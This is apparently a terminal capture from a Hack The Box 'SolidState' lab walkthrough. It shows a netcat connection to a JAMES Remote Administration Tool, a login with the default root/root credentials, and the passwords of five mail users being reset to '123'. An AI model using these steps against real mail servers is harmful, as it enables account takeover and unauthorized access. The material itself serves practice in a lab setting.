 root@Kali:~/hackthebox/solidstate# nc 10.10.10.51 4555
JAMES Remote Administration Tool 2.3.2
Please enter your login and password
Login id:
root
Password:
root
Welcome root. HELP for a list of commands
setpassword james 123
Password for james reset
setpassword thomas 123
Password for thomas reset
setpassword john 123
Password for john reset
setpassword mindy 123
Password for mindy reset
setpassword mailadmin 123
Password for mailadmin reset